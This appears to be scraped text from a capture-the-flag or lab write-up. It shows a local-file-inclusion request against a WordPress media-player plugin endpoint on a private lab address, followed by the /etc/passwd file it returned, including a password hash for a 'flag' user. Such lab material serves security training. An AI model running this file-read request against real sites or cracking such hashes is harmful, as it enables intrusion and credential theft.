 192.168.1.109/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=
15
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:
/bin/rbash